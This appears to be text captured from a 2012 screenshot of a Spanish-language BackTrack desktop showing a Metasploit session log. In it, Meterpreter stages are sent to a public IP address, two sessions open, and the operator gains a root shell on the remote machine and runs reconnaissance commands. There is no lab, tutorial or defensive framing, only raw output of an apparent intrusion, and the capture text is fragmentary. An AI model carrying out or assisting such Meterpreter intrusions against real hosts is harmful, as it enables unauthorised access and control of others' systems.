 Aplicaciones Lugares Sistema 28 °C jue 12 de jul, 7:27:37 PM
root@administrator: ~
Archivo Editar Ver Terminal Ayuda
msf >
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1126400 bytes) to 186.87.69.249
[*] Meterpreter session 5 opened (192.168.10.1:8081 -> 186.87.69.249:36619) at 2012-07-12 19:26:01 -0500
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1126400 bytes) to 186.87.69.249
[*] Meterpreter session 6 opened (192.168.10.1:8081 -> 186.87.69.249:36789) at 2012-07-12 19:26:59 -0500
msf > sessions -i 6
[*] Starting interaction with 6...
meterpreter > shell
Process 19441 created.
Channel 1 created.
sh: no job control in this shell
sh-4.1# uname -a
Linux administrator 3.2.6 #1 SMP Fri Feb 17 10:40:05 EST 2012 i686 GNU/Linux
sh-4.1# lsb_release -a
BACK|TRACK
root@administrator: ~ [root@administrador: ... [root@administrador: ... [root@administrador: ... Transmetro - Inicio - ... [root@administrador: ...